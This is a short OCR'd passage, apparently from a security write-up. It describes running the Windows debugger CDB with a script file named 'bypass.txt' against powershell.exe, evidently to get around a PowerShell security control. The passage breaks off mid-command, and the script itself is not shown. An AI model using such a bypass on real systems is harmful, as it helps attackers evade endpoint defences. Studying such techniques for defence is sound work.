
Figure 6 – What it actually looks like (for
x86)
Now we can save this as bypass.txt and execute CDB with
the -cf flag which will pass it a script.
“C:\Program Files (x86)\Windows
Kits\10\Debuggers\x64\cdb.exe” -cf bypass.txt
“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.